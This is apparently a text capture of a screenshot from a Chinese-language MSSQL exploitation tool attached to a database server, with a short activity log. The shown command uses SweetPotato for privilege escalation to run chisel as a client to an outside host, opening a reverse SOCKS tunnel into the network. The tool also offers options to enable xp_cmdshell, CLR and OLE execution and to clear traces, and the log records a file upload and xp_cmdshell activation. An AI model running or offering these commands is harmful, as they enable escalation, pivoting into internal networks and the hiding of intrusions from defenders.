 Mssql - 39.99.245.111 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
ProgramData/SweetPotato.exe -a "C:/ProgramData/chisel.exe client 60.204.245.37:20000 R:0.0.0.0:6000:socks" 执行类型(CLR) GBK 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
日志输出
[*] 2025-07-03 23:02:15 - 正在上传请稍等...
[*] 2025-07-03 23:02:21 - 上传文件成功！
[*] 2025-07-03 23:02:21 - 正在加载目录...
[*] 2025-07-03 23:02:22 - 目录加载完成！
[*] 2025-07-03 23:02:35 - 正在激活，请稍等...
[*] 2025-07-03 23:02:35 - XP_Cmdshell 激活成功！
[*] 2025-07-03 23:05:29 - 正在执行并获取结果，请稍等...